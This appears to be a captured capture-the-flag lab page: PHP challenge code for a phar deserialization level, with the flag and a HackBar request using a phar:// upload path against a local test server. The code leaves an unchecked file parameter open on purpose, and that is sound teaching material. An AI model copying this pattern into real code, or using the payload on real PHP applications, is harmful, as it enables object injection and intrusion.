 <?php
highlight_file(__FILE__);
class TestObject {
public function __destruct() {
include('flag.php');
echo $flag;
}
}
$filename = $_POST['file'];
if (isset($filename)){
echo md5_file($filename);
}
//upload.php
?>
<br><a href="../level12">点击进入第十二关</a>
点击进入第十二关flag{Can_level11_s_Phar_be_s0_easy?}
Elements Console Sources Network Performance insights Performance Memory Application Lighthouse Recorder Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/php/level11/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
file=phar://upload/2.png